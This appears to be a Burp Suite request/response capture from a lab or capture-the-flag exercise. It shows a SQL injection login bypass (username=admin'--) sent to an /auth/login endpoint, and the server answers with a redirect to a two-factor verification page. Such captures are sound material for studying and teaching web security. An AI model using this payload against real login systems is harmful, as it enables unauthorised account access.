 Request
Pretty Raw Hex Hackvertor \n
1 POST /./auth/login HTTP/1.1
2 Host: 94.237.49.212:56223
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://94.237.49.212:56223
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.49.212:56223/auth/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin'--&password=123
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 FOUND
2 content-type: text/html; charset=utf-8
3 content-length: 219
4 location: /auth/verify-2fa
5
6 <!doctype html>
7 <html lang=en>
8 <title>
Redirecting...
</title>
9 <h1>
Redirecting...
</h1>
10 <p>
You should be redirected automatically to the target URL: <a href="
/auth/verify-2fa">
/auth/verify-2fa
</a>
. If not, click the link.
11